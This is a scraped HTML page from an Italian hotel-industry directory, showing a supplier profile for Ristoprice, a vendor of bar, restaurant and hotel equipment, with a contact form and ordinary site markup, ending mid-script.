href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_64925></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_68932></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Ristoprice</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><h1>Ristoprice</h1><p><strong>Ristoprice</strong> è un&#8217;azienda che opera nel campo della fornitura di attrezzature professionali per Bar, Ristoranti e Hotel, rappresentando la soluzione migliore per gli operatori del settore Horeca.</p><p>La nostra mission è la ricerca continua dei migliori brand a condizioni sempre vantaggiose, è per questo motivo che abbiamo deciso di puntare su un ampio catalogi di prodotti, tutti provenienti dalle migliori aziende produttrici del settore e certificati per quanto riguarda il rispetto dei più elevati standard di qualità e sicurezza.</p><p>Sul nostro e-commerce potrai trovare, attrezzi e utensili dedicati al <strong>settore Horeca</strong>, soluzione per arredamento e prodotti per la pulizia e sanificazione degli ambienti.</p><p>Ci impegniamo al massimo per garantire ai nostri clienti la consegna in tutta Italia e in Europa in 3-7 giorni, con modalità di pagamento sicure e certificate.</p><p>Scegli tra decine di articoli selezionati e rendi la tua attività ancora più efficiente: Ristoprice è il sito giusto a cui rivolgerti per portare nella tua azienda <b>qualità e convenienza</b>.</p><h3><strong>Richiedi informazioni</strong></h3><form id=nibirumail_form method=post action=https://nibirumail.com/db/builder/ > <input name=nibirumail_listid type=hidden value=101> <input name=nibirumail_privacy type=hidden value=0> <input name=nibirumail_sendmailer type=hidden value=1> <input name=nibirumail_response type=hidden value=json> <input name=modulo type=hidden value=https://www.direzionehotel.it/fornitori/ristoprice/ ><div class=row><div class=col-md-6> <label>Il tuo nome<span class=req>*</span></label> <input required=required name=nome type=text placeholder></div><div class=col-md-6> <label>Il tuo indirizzo e-mail<span class=req>*</span></label> <input required=required name=nibirumail_email type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Nome Hotel - Azienda</label> <input name=azienda type=text placeholder></div><div class=col-md-6> <label>Località</label> <input name=localita type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Numero di telefono</label> <input name=telefono type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Oggetto<span class=req>*</span></label> <input required=required name=oggetto type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Messaggio<span class=req>*</span></label><textarea required=required name=messaggio type=text placeholder></textarea><br></div></div><div class=row><div class=col-md-12> <label for=nibirumail_privacy style="font-weight: lighter;"><input id=nibirumail_privacy type=checkbox name=nibirumail_privacy value=1 required=required> Dichiaro di aver letto ed accetto il <a href=https://www.direzionehotel.it/privacy/ target=_blank>trattamento dei miei dati personali</a>. Desidero essere ricontattato per ricevere una consulenza sulla base delle mie richieste (Regolamento (UE) 2016/679)</label></div></div><div class=row><div class=col-md-12> <button type=submit class=btn>Invia</button></div></div></form> <script type=text/javascript src=https://nibirumail.com/docs/scripts/nibirumail.widget.js></script> <br> <br></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar> <img width=300 height=300 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-300x300.png class="attachment-medium size-medium wp-post-image lazy" alt="RistoPrice - Fornitore - Direzione Hotel" decoding=async fetchpriority=high data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-300x300.png 300w, https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-1024x1024.png 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-150x150.png 150w, https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-768x768.png 768w, https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-696x696.png 696w, https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-1068x1068.png 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-420x420.png 420w, https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-600x600.png 600w, https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel-100x100.png 100w, https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel.png 1080w" data-sizes="(max-width: 300px) 100vw, 300px"></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3772","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="3";block_tdi_3.found_posts="1122";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="374";tdBlocksArray.push(block_tdi_3);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_3 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3772","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 